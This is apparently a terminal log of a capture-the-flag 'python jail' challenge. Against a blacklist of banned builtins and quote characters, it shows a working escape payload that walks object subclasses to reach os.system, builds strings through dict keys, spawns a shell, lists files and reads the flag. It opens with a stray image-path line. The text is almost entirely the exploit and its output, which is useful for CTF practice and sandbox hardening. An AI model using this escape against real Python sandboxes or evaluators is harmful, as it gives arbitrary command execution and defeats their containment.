 Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals,bytes,open,type and `,",',+ Good luck!
> [].__class__.__mro__[-1].__subclasses__()[-4].__init__.__globals__[list(dict(system=1))[0]](list(dict(sh=1))[0])
sh: 0: can't access tty; job control turned off
$ ls
flag_7e86c334669ecf2edb5bd7f7fdd0ea8e  server.py
$ cat f*
flag=NSSCTF{8e9cb7af-b476-4142-b6a2-5edcb68684ac}
$